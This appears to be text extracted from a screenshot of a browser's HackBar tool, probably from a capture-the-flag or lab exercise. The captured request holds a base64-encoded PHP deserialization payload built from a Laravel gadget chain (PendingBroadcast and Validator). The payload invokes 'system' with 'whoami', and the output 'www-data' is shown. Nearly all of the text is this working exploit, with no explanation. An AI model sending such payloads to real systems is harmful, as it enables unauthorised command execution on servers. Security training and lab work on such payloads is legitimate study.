 www-data
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 应用程序 HackTools 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http:// /index.php
/test?a=Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MzE6IklsbHVtaW5hdGVcVmFsaWRhdGlvblxWYWxpZGF0b3IiOj
E6e3M6MTA6ImV4dGVuc2lvbnMiO2E6MTp7czowOiIiO3M6Njoic3lzdGVtIjt9fXM6ODoiACoAZXZlbnQiO3M6Njoid2hvYW1pIjt9
Post data Referer User Agent Cookies Clear All